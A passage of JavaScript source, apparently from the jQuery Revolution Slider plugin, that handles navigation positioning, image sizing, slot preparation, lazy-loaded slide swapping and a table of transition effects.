				if (opt.soloArrowLeftHalign=="left")	tl.css({'left':(0+opt.soloArrowLeftHOffset+loff)+"px"});
				if (opt.soloArrowLeftHalign=="right")	tl.css({'right':(0+opt.soloArrowLeftHOffset-loff)+"px"});

				if (opt.soloArrowRightValign=="center")	tr.css({'top':'50%','marginTop':(opt.soloArrowRightVOffset-Math.round(tr.innerHeight()/2))+"px"});
				if (opt.soloArrowRightValign=="bottom")	tr.css({'top':'auto','bottom':(0+opt.soloArrowRightVOffset)+"px"});
				if (opt.soloArrowRightValign=="top")	tr.css({'bottom':'auto','top':(0+opt.soloArrowRightVOffset)+"px"});
				if (opt.soloArrowRightHalign=="center")	tr.css({'left':'50%','marginLeft':(loff+opt.soloArrowRightHOffset-Math.round(tr.innerWidth()/2))+"px"});
				if (opt.soloArrowRightHalign=="left")	tr.css({'left':(0+opt.soloArrowRightHOffset+loff)+"px"});
				if (opt.soloArrowRightHalign=="right")	tr.css({'right':(0+opt.soloArrowRightHOffset-loff)+"px"});


				if (tl.position()!=null)
					tl.css({'top':Math.round(parseInt(tl.position().top,0))+"px"});

				if (tr.position()!=null)
					tr.css({'top':Math.round(parseInt(tr.position().top,0))+"px"});
			}

			if (opt.navigationArrows=="none") {
				tl.css({'visibility':'hidden'});
				tr.css({'visibility':'hidden'});
			}

			// SET THE POSITIONS OF THE BULLETS // THUMBNAILS


			if (opt.navigationVAlign=="center")	 bullets.css({'top':'50%','marginTop':(opt.navigationVOffset-Math.round(bullets.innerHeight()/2))+"px"});
			if (opt.navigationVAlign=="bottom")	 bullets.css({'bottom':(0+opt.navigationVOffset)+"px"});
			if (opt.navigationVAlign=="top")	 bullets.css({'top':(0+opt.navigationVOffset)+"px"});



			if (opt.navigationHAlign=="center")	bullets.css({'left':'50%','marginLeft':(loff+opt.navigationHOffset-Math.round(bullets.innerWidth()/2))+"px"});
			if (opt.navigationHAlign=="left")	bullets.css({'left':(0+opt.navigationHOffset+loff)+"px"});
			if (opt.navigationHAlign=="right")	bullets.css({'right':(0+opt.navigationHOffset-loff)+"px"});



		}



		//////////////////////////////////////////////////////////
		//	-	SET THE IMAGE SIZE TO FIT INTO THE CONTIANER -  //
		////////////////////////////////////////////////////////
		function setSize(img,opt) {


				opt.container.closest('.forcefullwidth_wrapper_tp_banner').find('.tp-fullwidth-forcer').css({'height':opt.container.height()});
				opt.container.closest('.rev_slider_wrapper').css({'height':opt.container.height()});


				opt.width=parseInt(opt.container.width(),0);
				opt.height=parseInt(opt.container.height(),0);



				opt.bw= (opt.width / opt.startwidth);
				opt.bh = (opt.height / opt.startheight);

				if (opt.bh>opt.bw) opt.bh=opt.bw;
				if (opt.bh<opt.bw) opt.bw = opt.bh;
				if (opt.bw<opt.bh) opt.bh = opt.bw;
				if (opt.bh>1) { opt.bw=1; opt.bh=1; }
				if (opt.bw>1) {opt.bw=1; opt.bh=1; }


				//opt.height= opt.startheight * opt.bh;
				opt.height = Math.round(opt.startheight * (opt.width/opt.startwidth));





				if (opt.height>opt.startheight && opt.autoHeight!="on") opt.height=opt.startheight;



				if (opt.fullScreen=="on") {
						opt.height = opt.bw * opt.startheight;
						var cow = opt.container.parent().width();
						var coh = jQuery(window).height();
						if (opt.fullScreenOffsetContainer!=undefined) {
							try{
								var offcontainers = opt.fullScreenOffsetContainer.split(",");
								jQuery.each(offcontainers,function(index,searchedcont) {
									coh = coh - jQuery(searchedcont).outerHeight(true);
									if (coh<opt.minFullScreenHeight) coh=opt.minFullScreenHeight;
								});
							} catch(e) {}
						}

						opt.container.parent().height(coh);
						opt.container.css({'height':'100%'});

						opt.height=coh;

				} else {
										opt.container.height(opt.height);
				}


				opt.slotw=Math.ceil(opt.width/opt.slots);

				if (opt.fullSreen=="on")
					opt.sloth=Math.ceil(jQuery(window).height()/opt.slots);
				else
					opt.sloth=Math.ceil(opt.height/opt.slots);

				if (opt.autoHeight=="on")
				 	opt.sloth=Math.ceil(img.height()/opt.slots);




		}




		/////////////////////////////////////////
		//	-	PREPARE THE SLIDES / SLOTS -  //
		///////////////////////////////////////
		function prepareSlides(container,opt) {

			container.find('.tp-caption').each(function() { jQuery(this).addClass(jQuery(this).data('transition')); jQuery(this).addClass('start') });

			// PREPARE THE UL CONTAINER TO HAVEING MAX HEIGHT AND HEIGHT FOR ANY SITUATION
			container.find('>ul:first').css({overflow:'hidden',width:'100%',height:'100%',maxHeight:container.parent().css('maxHeight')});
			if (opt.autoHeight=="on") {
			   container.find('>ul:first').css({overflow:'hidden',width:'100%',height:'100%',maxHeight:"none"});
			   container.css({'maxHeight':'none'});
			   container.parent().css({'maxHeight':'none'});
			 }

			container.find('>ul:first >li').each(function(j) {
				var li=jQuery(this);

				// MAKE LI OVERFLOW HIDDEN FOR FURTHER ISSUES
				li.css({'width':'100%','height':'100%','overflow':'hidden'});

				if (li.data('link')!=undefined) {
					var link = li.data('link');
					var target="_self";
					var zindex=2;
					if (li.data('slideindex')=="back") zindex=0;

					var linktoslide=li.data('linktoslide');
					if (li.data('target')!=undefined) target=li.data('target');

					if (link=="slide") {
						li.append('<div class="tp-caption sft slidelink" style="z-index:'+zindex+';" data-x="0" data-y="0" data-linktoslide="'+linktoslide+'" data-start="0"><a><div></div></a></div>');
					} else {
						linktoslide="no";
						li.append('<div class="tp-caption sft slidelink" style="z-index:'+zindex+';" data-x="0" data-y="0" data-linktoslide="'+linktoslide+'" data-start="0"><a target="'+target+'" href="'+link+'"><div></div></a></div>');
					}

				}
			});

			// RESOLVE OVERFLOW HIDDEN OF MAIN CONTAINER
			container.parent().css({'overflow':'visible'});


			container.find('>ul:first >li >img').each(function(j) {

				var img=jQuery(this);

				img.addClass('defaultimg');
				if (img.data('lazyload')!=undefined && img.data('lazydone') != 1) {

				} else {
					setSize(img,opt);
				}



				img.wrap('<div class="slotholder" style="width:100%;height:100%;"'+
						  'data-duration="'+img.data('duration')+'"'+
						  'data-zoomstart="'+img.data("zoomstart")+'"'+
						  'data-zoomend="'+img.data("zoomend")+'"'+
						  'data-rotationstart="'+img.data("rotationstart")+'"'+
						  'data-rotationend="'+img.data("rotationend")+'"'+
						  'data-ease="'+img.data("ease")+'"'+
						  'data-duration="'+img.data("duration")+'"'+
						  'data-bgpositionend="'+img.data("bgpositionend")+'"'+
						  'data-bgposition="'+img.data("bgposition")+'"'+
						  'data-duration="'+img.data("duration")+'"'+
						  'data-kenburns="'+img.data("kenburns")+'"'+
						  'data-easeme="'+img.data("ease")+'"'+
						  'data-bgfit="'+img.data("bgfit")+'"'+
						  'data-bgfitend="'+img.data("bgfitend")+'"'+
						  'data-owidth="'+img.data("owidth")+'"'+
						  'data-oheight="'+img.data("oheight")+'"'+
						  '></div>');

				if (opt.dottedOverlay!="none" && opt.dottedOverlay!=undefined)
						img.closest('.slotholder').append('<div class="tp-dottedoverlay '+opt.dottedOverlay+'"></div>');

				var src=img.attr('src');
				var ll = img.data('lazyload');
				var bgfit = img.data('bgfit');
				var bgrepeat = img.data('bgrepeat');
				var bgposition = img.data('bgposition');


				if (bgfit==undefined) bgfit="cover";
				if (bgrepeat==undefined) bgrepeat="no-repeat";
				if (bgposition==undefined) bgposition="center center"


				var pari = img.closest('.slotholder');
				img.replaceWith('<div class="tp-bgimg defaultimg" data-lazyload="'+img.data('lazyload')+'" data-bgfit="'+bgfit+'"data-bgposition="'+bgposition+'" data-bgrepeat="'+bgrepeat+'" data-lazydone="'+img.data('lazydone')+'" data-src="'+src+'" style="background-color:'+img.css("backgroundColor")+';background-repeat:'+bgrepeat+';background-image:url('+src+');background-size:'+bgfit+';background-position:'+bgposition+';width:100%;height:100%;"></div>');

				if (isIE(8)) {
					pari.find('.tp-bgimg').css({backgroundImage:"none",'background-image':'none'});
					pari.find('.tp-bgimg').append('<img class="ieeightfallbackimage defaultimg" src="'+src+'" style="width:100%">');
				}




				img.css({'opacity':0});
				img.data('li-id',j);

			});
		}





		///////////////////////
		// PREPARE THE SLIDE //
		//////////////////////
		function prepareOneSlideSlot(slotholder,opt,visible,vorh) {


				var sh=slotholder;
				var img = sh.find('.defaultimg')

				var scalestart = sh.data('zoomstart');
				var rotatestart = sh.data('rotationstart');

				if (img.data('currotate')!=undefined)
					rotatestart = img.data('currotate');
				if (img.data('curscale')!=undefined)
					scalestart = img.data('curscale');


				setSize(img,opt)
				var src = img.data('src');
				var bgcolor=img.css('background-color');

				var w = opt.width;
				var h = opt.height;
				if (opt.autoHeight=="on")
				  h = opt.container.height();

				var fulloff = img.data("fxof");
				if (fulloff==undefined) fulloff=0;

				fullyoff=0;

				var off=0;

				var bgfit = img.data('bgfit');
				var bgrepeat = img.data('bgrepeat');
				var bgposition = img.data('bgposition');

				if (bgfit==undefined) bgfit="cover";
				if (bgrepeat==undefined) bgrepeat="no-repeat";
				if (bgposition==undefined) bgposition="center center";



				if (sh.data('kenburns')=="on") {
				   bgfit=scalestart;
				   if (bgfit.toString().length<4)
					   bgfit = calculateKenBurnScales(bgfit,sh,opt);
				 }

			   if (isIE(8)) {
					var imgsrc=src;
			    	src="";
				}

				if (vorh == "horizontal") {

					if (!visible) var off=0-opt.slotw;

					for (var i=0;i<opt.slots;i++) {
							sh.append('<div class="slot" style="position:absolute;'+
															'top:'+(0+fullyoff)+'px;'+
															'left:'+(fulloff+i*opt.slotw)+'px;'+
															'overflow:hidden;width:'+opt.slotw+'px;'+
															'height:'+h+'px">'+
							'<div class="slotslide" style="position:absolute;'+
															'top:0px;left:'+off+'px;'+
															'width:'+opt.slotw+'px;'+
															'height:'+h+'px;overflow:hidden;">'+
							'<div style="background-color:'+bgcolor+';'+
															'position:absolute;top:0px;'+
															'left:'+(0-(i*opt.slotw))+'px;'+
															'width:'+w+'px;height:'+h+'px;'+
															'background-image:url('+src+');'+
															'background-repeat:'+bgrepeat+';'+
															'background-size:'+bgfit+';background-position:'+bgposition+';">'+
							'</div></div></div>');
							if (scalestart!=undefined && rotatestart!=undefined)
								TweenLite.set(sh.find('.slot').last(),{rotationZ:rotatestart});
							if (isIE(8)) {
							   sh.find('.slot ').last().find('.slotslide').append('<img class="ieeightfallbackimage" src="'+imgsrc+'" style="width:100%">');
							   ieimgposition(sh,opt);

						}
					}
				} else {

					if (!visible) var off=0-opt.sloth;

					for (var i=0;i<opt.slots+2;i++) {
						sh.append('<div class="slot" style="position:absolute;'+
												 'top:'+(fullyoff+(i*opt.sloth))+'px;'+
												 'left:'+(fulloff)+'px;'+
												 'overflow:hidden;'+
												 'width:'+w+'px;'+
												 'height:'+(opt.sloth)+'px">'+

									 '<div class="slotslide" style="position:absolute;'+
														 'top:'+(off)+'px;'+
														 'left:0px;width:'+w+'px;'+
														 'height:'+opt.sloth+'px;'+
														 'overflow:hidden;">'+
									'<div style="background-color:'+bgcolor+';'+
															'position:absolute;'+
															'top:'+(0-(i*opt.sloth))+'px;'+
															'left:0px;'+
															'width:'+w+'px;height:'+h+'px;'+
															'background-image:url('+src+');'+
															'background-repeat:'+bgrepeat+';'+
															'background-size:'+bgfit+';background-position:'+bgposition+';">'+

									'</div></div></div>');
							if (scalestart!=undefined && rotatestart!=undefined)
								TweenLite.set(sh.find('.slot').last(),{rotationZ:rotatestart});
							if (isIE(8)) {
						    	sh.find('.slot ').last().find('.slotslide').append('<img class="ieeightfallbackimage" src="'+imgsrc+'" style="width:100%">');
						    	ieimgposition(sh,opt);
							}
					}
				}




		}



		///////////////////////
		// PREPARE THE SLIDE //
		//////////////////////
		function prepareOneSlideBox(slotholder,opt,visible) {

				var sh=slotholder;
				var img = sh.find('.defaultimg');

				var scalestart = sh.data('zoomstart');
				var rotatestart = sh.data('rotationstart');

				if (img.data('currotate')!=undefined)
					rotatestart = img.data('currotate');
				if (img.data('curscale')!=undefined)
					scalestart = img.data('curscale')*100;




				setSize(img,opt)
				var src = img.data('src');
				var bgcolor=img.css('backgroundColor');

				var w = opt.width;
				var h = opt.height;
				if (opt.autoHeight=="on")
				  h = opt.container.height();

				var fulloff = img.data("fxof");
				if (fulloff==undefined) fulloff=0;

				fullyoff=0;



				var off=0;


				if (isIE(8)) {
					var imgsrc=src;
			    	src="";
				}

				// SET THE MINIMAL SIZE OF A BOX
				var basicsize = 0;
				if (opt.sloth>opt.slotw)
					basicsize=opt.sloth
				else
					basicsize=opt.slotw;


				if (!visible) {
					var off=0-basicsize;
				}

				opt.slotw = basicsize;
				opt.sloth = basicsize;
				var x=0;
				var y=0;

				var bgfit = img.data('bgfit');
				var bgrepeat = img.data('bgrepeat');
				var bgposition = img.data('bgposition');

				if (bgfit==undefined) bgfit="cover";
				if (bgrepeat==undefined) bgrepeat="no-repeat";
				if (bgposition==undefined) bgposition="center center";

				if (sh.data('kenburns')=="on") {
				   bgfit=scalestart;
				   if (bgfit.toString().length<4)
					   bgfit = calculateKenBurnScales(bgfit,sh,opt);
				 }

				for (var j=0;j<opt.slots;j++) {

					y=0;
					for (var i=0;i<opt.slots;i++) 	{


						sh.append('<div class="slot" '+
								  'style="position:absolute;'+
											'top:'+(fullyoff+y)+'px;'+
											'left:'+(fulloff+x)+'px;'+
											'width:'+basicsize+'px;'+
											'height:'+basicsize+'px;'+
											'overflow:hidden;">'+

								  '<div class="slotslide" data-x="'+x+'" data-y="'+y+'" '+
								  			'style="position:absolute;'+
											'top:'+(0)+'px;'+
											'left:'+(0)+'px;'+
											'width:'+basicsize+'px;'+
											'height:'+basicsize+'px;'+
											'overflow:hidden;">'+

								  '<div style="position:absolute;'+
											'top:'+(0-y)+'px;'+
											'left:'+(0-x)+'px;'+
											'width:'+w+'px;'+
											'height:'+h+'px;'+
											'background-color:'+bgcolor+';'+
											'background-image:url('+src+');'+
											'background-repeat:'+bgrepeat+';'+
											'background-size:'+bgfit+';background-position:'+bgposition+';">'+
								  '</div></div></div>');
						y=y+basicsize;

						if (isIE(8)) {

							sh.find('.slot ').last().find('.slotslide').append('<img src="'+imgsrc+'">');
							ieimgposition(sh,opt);
						}

						if (scalestart!=undefined && rotatestart!=undefined)
								TweenLite.set(sh.find('.slot').last(),{rotationZ:rotatestart});
					}
					x=x+basicsize;
				}
		}

		/***********************************************
			-	MOVE IE8 IMAGE IN RIGHT POSITION	-
		***********************************************/

		function ieimgposition(nextsh,opt) {

			if (isIE(8)) {
					var ie8img = nextsh.find('.ieeightfallbackimage');
					if (opt.startwidth/opt.startheight <nextsh.data('owidth')/nextsh.data('oheight'))
						ie8img.css({width:"auto",height:"100%"})
					else
						ie8img.css({width:"100%",height:"auto"})



					var ie8w = ie8img.width(),
					    ie8h = ie8img.height();

					if (nextsh.data('bgposition')=="center center")
						ie8img.css({position:"absolute",top:opt.height/2 - ie8h/2+"px", left:opt.width/2-ie8w/2+"px"});

					if (nextsh.data('bgposition')=="center top" || nextsh.data('bgposition')=="top center")
						ie8img.css({position:"absolute",top:"0px", left:opt.width/2-ie8w/2+"px"});

					if (nextsh.data('bgposition')=="center bottom" || nextsh.data('bgposition')=="bottom center")
						ie8img.css({position:"absolute",bottom:"0px", left:opt.width/2-ie8w/2+"px"});


					if (nextsh.data('bgposition')=="right top" || nextsh.data('bgposition')=="top right")
						ie8img.css({position:"absolute",top:"0px", right:"0px"});

					if (nextsh.data('bgposition')=="right bottom" || nextsh.data('bgposition')=="bottom right")
						ie8img.css({position:"absolute",bottom:"0px", right:"0px"});

					if (nextsh.data('bgposition')=="right center" || nextsh.data('bgposition')=="center right")
						ie8img.css({position:"absolute",top:opt.height/2 - ie8h/2+"px", right:"0px"});

					if (nextsh.data('bgposition')=="left bottom" || nextsh.data('bgposition')=="bottom left")
						ie8img.css({position:"absolute",bottom:"0px", left:"0px"});

					if (nextsh.data('bgposition')=="left center" || nextsh.data('bgposition')=="center left")
						ie8img.css({position:"absolute",top:opt.height/2 - ie8h/2+"px", left:"0px"});
				}
		}




		///////////////////////
		//	REMOVE SLOTS	//
		/////////////////////
		function removeSlots(container,opt,time) {
			if (time==undefined)
				time==80

			setTimeout(function() {
				container.find('.slotholder .slot').each(function() {
					clearTimeout(jQuery(this).data('tout'));
					jQuery(this).remove();
				});
				opt.transition = 0;
			},time);
		}





		//////////////////////////////
		//                         //
		//	-	SWAP THE SLIDES -  //
		//                        //
		////////////////////////////
		function swapSlide(container,opt) {
			try{
				var actli = container.find('>ul:first-child >li:eq('+opt.act+')');
			} catch(e) {
				var actli=container.find('>ul:first-child >li:eq(1)');
			}
			opt.lastslide=opt.act;
			var nextli = container.find('>ul:first-child >li:eq('+opt.next+')');

			var defimg= nextli.find('.defaultimg');

			if (defimg.data('lazyload') !=undefined && defimg.data('lazyload') !="undefined" && defimg.data('lazydone') !=1 ) {

				defimg.css({backgroundImage:'url("'+nextli.find('.defaultimg').data('lazyload')+'")'});
				defimg.data('src',nextli.find('.defaultimg').data('lazyload'));
				defimg.data('lazydone',1);
				defimg.data('orgw',0);
				nextli.data('loadeddone',1);
				container.find('.tp-loader').css({'display':'block'}).transition({opacity:1,duration:300});
				var limg = new Image();
				limg.onload = function() {
						setTimeout(function() { killBannerTimer(opt,container)},180);

							nextli.waitForImages(function() {

									defimg.data('lazydone',1);
									nextli.data('owidth',limg.width);
									nextli.data('oheight',limg.height);
									nextli.find('.slotholder').data('owidth',limg.width);
									nextli.find('.slotholder').data('oheight',limg.height);


									setTimeout(function() {restartBannerTimer(opt,container)},190);

									setSize(defimg,opt);
									setBulPos(container,opt);

									setSize(defimg,opt);
									swapSlideProgress(container,opt);
									container.find('.tp-loader').transition({opacity:0,duration:300});

									setTimeout(function() {
										container.find('.tp-loader').css({'display':'none'});

									},2200)
														});
						}
				limg.src=nextli.find('.defaultimg').data('lazyload');

			} else {
				if (nextli.data('loadeddone')==undefined) {
						var limg = new Image();
						limg.onload = function() {
									nextli.data('loadeddone',1);
									nextli.data('owidth',limg.width);
									nextli.data('oheight',limg.height);
									nextli.find('.slotholder').data('owidth',limg.width);
									nextli.find('.slotholder').data('oheight',limg.height);



									nextli.waitForImages(function() {

											setSize(defimg,opt);
											setBulPos(container,opt);
											setSize(defimg,opt);
											swapSlideProgress(container,opt);
										});
								}
						limg.src=nextli.find('.defaultimg').data('src');
				} else {
				   	swapSlideProgress(container,opt);
				 }
			}
		}

		/******************************
			-	SWAP SLIDE PROGRESS	-
		********************************/
		/*!SWAP SLIDE*/
		function swapSlideProgress(container,opt) {


			container.trigger('revolution.slide.onbeforeswap');

			opt.transition = 1;
			opt.videoplaying = false;
			//konsole.log("VideoPlay set to False due swapSlideProgress");

			try{
				var actli = container.find('>ul:first-child >li:eq('+opt.act+')');
			} catch(e) {
				var actli=container.find('>ul:first-child >li:eq(1)');
			}

			opt.lastslide=opt.act;

			var nextli = container.find('>ul:first-child >li:eq('+opt.next+')');


			var actsh = actli.find('.slotholder');
			var nextsh = nextli.find('.slotholder');
			actli.css({'visibility':'visible'});
			nextli.css({'visibility':'visible'});

			if (nextsh.data('kenburns')=="on")
				stopKenBurn(container,opt);


			if (opt.ie) {
				if (comingtransition=="boxfade") comingtransition = "boxslide";
				if (comingtransition=="slotfade-vertical") comingtransition = "slotzoom-vertical";
				if (comingtransition=="slotfade-horizontal") comingtransition = "slotzoom-horizontal";
			}


			// IF DELAY HAS BEEN SET VIA THE SLIDE, WE TAKE THE NEW VALUE, OTHER WAY THE OLD ONE...
			if (nextli.data('delay')!=undefined) {
						opt.cd=0;
						opt.delay=nextli.data('delay');
			} else {
				opt.delay=opt.origcd;
			}

			// RESET POSITION AND FADES OF LI'S
			actli.css({'left':'0px','top':'0px'});
			nextli.css({'left':'0px','top':'0px'});


			// IF THERE IS AN OTHER FIRST SLIDE START HAS BEED SELECTED
			if (nextli.data('differentissplayed') =='prepared') {
				nextli.data('differentissplayed','done');
				nextli.data('transition',nextli.data('savedtransition'));
				nextli.data('slotamount',nextli.data('savedslotamount'));
				nextli.data('masterspeed',nextli.data('savedmasterspeed'));
			}


			if (nextli.data('fstransition') != undefined && nextli.data('differentissplayed') !="done") {
				nextli.data('savedtransition',nextli.data('transition'));
				nextli.data('savedslotamount',nextli.data('slotamount'));
				nextli.data('savedmasterspeed',nextli.data('masterspeed'));

				nextli.data('transition',nextli.data('fstransition'));
				nextli.data('slotamount',nextli.data('fsslotamount'));
				nextli.data('masterspeed',nextli.data('fsmasterspeed'));

				nextli.data('differentissplayed','prepared');
			}

			///////////////////////////////////////
			// TRANSITION CHOOSE - RANDOM EFFECTS//
			///////////////////////////////////////
			var nexttrans = 0;


			var transtext = nextli.data('transition').split(",");
			var curtransid = nextli.data('nexttransid');
			if (curtransid == undefined) {
			  curtransid=0;
			  nextli.data('nexttransid',curtransid);
			} else {
				curtransid=curtransid+1;
				if (curtransid==transtext.length) curtransid=0;
				nextli.data('nexttransid',curtransid);

			}



			var comingtransition = transtext[curtransid];
			var specials = 0;

			/*if (opt.ffnn == undefined) opt.ffnn=0;
			comingtransition=opt.ffnn;
			opt.ffnn=opt.ffnn+1;
			if (opt.ffnn>46) opt.ffnn=0;*/


			/* Transition Name ,
			   Transition Code,
			   Transition Sub Code,
			   Max Slots,
			   MasterSpeed Delays,
			   Preparing Slots (box,slideh, slidev),
			   Call on nextsh (null = no, true/false for visibility first preparing),
			   Call on actsh (null = no, true/false for visibility first preparing),
			*/

			if (comingtransition=="slidehorizontal") {
						comingtransition = "slideleft"
					if (opt.leftarrowpressed==1)
						comingtransition = "slideright"
				}

			if (comingtransition=="slidevertical") {
						comingtransition = "slideup"
					if (opt.leftarrowpressed==1)
						comingtransition = "slidedown"
				}


			var transitionsArray = [ ['boxslide' , 0, 1, 10, 0,'box',false,null,0],
									 ['boxfade', 1, 0, 10, 0,'box',false,null,1],
									 ['slotslide-horizontal', 2, 0, 0, 200,'horizontal',true,false,2],
									 ['slotslide-vertical', 3, 0,0,200,'vertical',true,false,3],
									 ['curtain-1', 4, 3,0,0,'horizontal',true,true,4],
									 ['curtain-2', 5, 3,0,0,'horizontal',true,true,5],
									 ['curtain-3', 6, 3,25,0,'horizontal',true,true,6],
									 ['slotzoom-horizontal', 7, 0,0,400,'horizontal',true,true,7],
									 ['slotzoom-vertical', 8, 0,0,0,'vertical',true,true,8],
									 ['slotfade-horizontal', 9, 0,0,500,'horizontal',true,null,9],
									 ['slotfade-vertical', 10, 0,0 ,500,'vertical',true,null,10],
									 ['fade', 11, 0, 1 ,300,'horizontal',true,null,11],
									 ['slideleft', 12, 0,1,0,'horizontal',true,true,12],
									 ['slideup', 13, 0,1,0,'horizontal',true,true,13],
									 ['slidedown', 14, 0,1,0,'horizontal',true,true,14],
									 ['slideright', 15, 0,1,0,'horizontal',true,true,15],
									 ['papercut', 16, 0,0,600,'',null,null,16],
									 ['3dcurtain-horizontal', 17, 0,20,100,'vertical',false,true,17],
									 ['3dcurtain-vertical', 18, 0,10,100,'horizontal',false,true,18],
									 ['cubic', 19, 0,20,600,'horizontal',false,true,19],
									 ['cube',19,0,20,600,'horizontal',false,true,20],
									 ['flyin', 20, 0,4,600,'vertical',false,true,21],
									 ['turnoff', 21, 0,1,1600,'horizontal',false,true,22],
									 ['incube', 22, 0,20,600,'horizontal',false,true,23],
									 ['cubic-horizontal', 23, 0,20,500,'vertical',false,true,24],
									 ['cube-horizontal', 23, 0,20,500,'vertical',false,true,25],
									 ['incube-horizontal', 24, 0,20,500,'vertical',false,true,26],
									 ['turnoff-vertical', 25, 0,1,1600,'horizontal',false,true,27],
									 ['fadefromright', 12, 1,1,0,'horizontal',true,true,28],
									 ['fadefromleft', 15, 1,1,0,'horizontal',true,true,29],
									 ['fadefromtop', 14, 1,1,0,'horizontal',true,true,30],
									 ['fadefrombottom', 13, 1,1,0,'horizontal',true,true,31],
									 ['fadetoleftfadefromright', 12, 2,1,0,'horizontal',true,true,32],
									 ['fadetorightfadetoleft', 15, 2,1,0,'horizontal',true,true,33],
									 ['fadetobottomfadefromtop', 14, 2,1,0,'horizontal',true,true,34],
									 ['fadetotopfadefrombottom', 13, 2,1,0,'horizontal',true,true,35],
									 ['parallaxtoright', 12, 3,1,0,'horizontal',true,true,36],
									 ['parallaxtoleft', 15, 3,1,0,'horizontal',true,true,37],
									 ['parallaxtotop', 14, 3,1,0,'horizontal',true,true,38],
									 ['parallaxtobottom', 13, 3,1,0,'horizontal',true,true,39],
									 ['scaledownfromright', 12, 4,1,0,'horizontal',true,true,40],
									 ['scaledownfromleft', 15, 4,1,0,'horizontal',true,true,41],
									 ['scaledownfromtop', 14, 4,1,0,'horizontal',true,true,42],
									 ['scaledownfrombottom', 13, 4,1,0,'horizontal',true,true,43],
									 ['zoomout', 13, 5,1,0,'horizontal',true,true,44],
									 ['zoomin', 13, 6,1,0,'horizontal',true,true,45],
									 ['notransition',26,0,1,0,'horizontal',true,null,46]
								   ];


			var flatTransitions = [0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45];
			var premiumTransitions = [16,17,18,19,20,21,22,23,24,25,26,27]

			var nexttrans =0;
			var specials = 1;
			var STAindex = 0;
			var indexcounter =0;
			var STA = new Array;


			// RANDOM TRANSITIONS
			if (comingtransition == "random") {
				comingtransition = Math.round(Math.random()*transitionsArray.length-1);
				if (comingtransition>transitionsArray.length-1) comingtransition=transitionsArray.length-1;
			}

			// RANDOM FLAT TRANSITIONS
			if (comingtransition == "random-static") {
				comingtransition = Math.round(Math.random()*flatTransitions.length-1);
				if (comingtransition>flatTransitions.length-1) comingtransition=flatTransitions.length-1;
				comingtransition = flatTransitions[comingtransition];
			}

			// RANDOM PREMIUM TRANSITIONS
			if (comingtransition == "random-premium") {
				comingtransition = Math.round(Math.random()*premiumTransitions.length-1);
				if (comingtransition>premiumTransitions.length-1) comingtransition=premiumTransitions.length-1;
				comingtransition = premiumTransitions[comingtransition];
			}

			findTransition();

			// CHECK IF WE HAVE IE8 AND THAN FALL BACK ON FLAT TRANSITIONS
			if (isIE(8) && nexttrans>15 && nexttrans<28) {
				comingtransition = Math.round(Math.random()*flatTransitions.length-1);
				if (comingtransition>flatTransitions.length-1) comingtransition=flatTransitions.length-1;
				comingtransition = flatTransitions[comingtransition];
				indexcounter =0;
				findTransition();
			}

			function findTransition() {
				// FIND THE RIGHT TRANSITION PARAMETERS HERE
				jQuery.each(transitionsArray,function(inde,trans) {
					if (trans[0] == comingtransition || trans[8] == comingtransition) {
						nexttrans = trans[1];
						specials = trans[2];
						STAindex = indexcounter;
					}
					indexcounter = indexcounter+1;
				})
			}



		    var direction=-1;
			if (opt.leftarrowpressed==1 || opt.act>opt.next) direction=1;



			opt.leftarrowpressed=0;

			if (nexttrans>26) nexttrans = 26;
			if (nexttrans<0) nexttrans = 0;


			// DEFINE THE MASTERSPEED FOR THE SLIDE //
			var masterspeed=300;
			if (nextli.data('masterspeed')!=undefined && nextli.data('masterspeed')>99 && nextli.data('masterspeed')<4001)
				masterspeed = nextli.data('masterspeed');

			// PREPARED DEFAULT SETTINGS PER TRANSITION
			STA = transitionsArray[STAindex];





			/////////////////////////////////////////////
			// SET THE BULLETS SELECTED OR UNSELECTED  //
			/////////////////////////////////////////////


			container.parent().find(".bullet").each(function() {
				var bul = jQuery(this);
				bul.removeClass("selected");

				if (opt.navigationArrows=="withbullet" || opt.navigationArrows=="nexttobullets") {
					if (bul.index()-1 == opt.next) bul.addClass('selected');

				} else {

					if (bul.index() == opt.next)  bul.addClass('selected');

				}
			});



			//////////////////////////////////////////////////////////////////
			// 		SET THE NEXT CAPTION AND REMOVE THE LAST CAPTION		//
			//////////////////////////////////////////////////////////////////

					container.find('>li').each(function() {
						var li = jQuery(this);
						if (li.index!=opt.act && li.index!=opt.next) li.css({'z-index':16});
					});

					actli.css({'z-index':18});
					nextli.css({'z-index':20});
					nextli.css({'opacity':0});


			///////////////////////////
			//	ANIMATE THE CAPTIONS //
			///////////////////////////

			if (actli.index() != nextli.index() && opt.firststart!=1) {
				removeTheCaptions(actli,opt);

			}
			animateTheCaptions(nextli, opt);




			/////////////////////////////////////////////
			//	SET THE ACTUAL AMOUNT OF SLIDES !!     //
			//  SET A RANDOM AMOUNT OF SLOTS          //
			///////////////////////////////////////////
						if (nextli.data('slotamount')==undefined || nextli.data('slotamount')<1) {
							opt.slots=Math.round(Math.random()*12+4);
							if (comingtransition=="boxslide")
								opt.slots=Math.round(Math.random()*6+3);
							else
							if (comingtransition=="flyin")
								opt.slots=Math.round(Math.random()*4+1);
						 } else {
							opt.slots=nextli.data('slotamount');

						}

			/////////////////////////////////////////////
			//	SET THE ACTUAL AMOUNT OF SLIDES !!     //
			//  SET A RANDOM AMOUNT OF SLOTS          //
			///////////////////////////////////////////
						if (nextli.data('rotate')==undefined)
							opt.rotate = 0
						 else
							if (nextli.data('rotate')==999)
								opt.rotate=Math.round(Math.random()*360);
							 else
							    opt.rotate=nextli.data('rotate');
						if (!jQuery.support.transition  || opt.ie || opt.ie9) opt.rotate=0;



			//////////////////////////////
			//	FIRST START 			//
			//////////////////////////////

			if (opt.firststart==1) {
					actli.css({'opacity':0});
					opt.firststart=0;
			}


			// HERE COMES THE TRANSITION ENGINE

			// ADJUST MASTERSPEED
			masterspeed = masterspeed + STA[4];

			if ((nexttrans==4 || nexttrans==5 || nexttrans==6) && opt.slots<3 ) opt.slots=3;

			// ADJUST SLOTS
			if (STA[3] != 0) opt.slots = Math.min(opt.slots,STA[3]);
			if (nexttrans==9) opt.slots = opt.width/20;
			if (nexttrans==10) opt.slots = opt.height/20;




			// PREPAREONESLIDEBOX
			if (STA[5] == "box") {
				if (STA[7] !=null) prepareOneSlideBox(actsh,opt,STA[7]);
				if (STA[6] !=null) prepareOneSlideBox(nextsh,opt,STA[6]);
			} else

			if (STA[5] == "vertical" || STA[5] == "horizontal") {
				if (STA[7] !=null) prepareOneSlideSlot(actsh,opt,STA[7],STA[5]);
